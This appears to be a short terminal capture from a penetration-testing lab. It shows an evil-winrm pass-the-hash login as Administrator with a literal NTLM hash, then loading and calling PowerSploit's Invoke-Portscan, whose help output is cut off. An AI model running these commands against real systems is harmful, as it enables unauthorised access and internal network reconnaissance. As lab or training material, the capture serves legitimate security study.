 ❯ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.80.150 -s /usr/share/powershell-empire/data/
module_source/situational_awareness/network/
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-Help Invoke-Portscan
NAME
Invoke-Portscan
SYNOPSIS
Simple portscan module
PowerSploit Function: Invoke-Portscan
Author: Rich Lundeen (http://webstersProdigy.net)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
SYNTAX
Invoke-Portscan -Hosts <String[]> [-ExcludeHosts <String>] [-Ports <String>] [-PortFile <String>] [-TopPorts <String
>] [-ExcludedPorts <String>] [-Open] [-SkipDiscovery] [-PingOnly] [-DiscoveryPorts <String>] [-Threads <Int32>] [-nHosts
<Int32>] [-Timeout <Int32>] [-SleepTimer <Int32>] [-SyncFreq <Int32>] [-T <Int32>] [-GrepOut <String>] [-XmlOut <Str
ing>] [-ReadableOut <String>] [-AllformatsOut <String>] [-noProgressMeter] [-quiet] [-ForceOverwrite] [<CommonParameters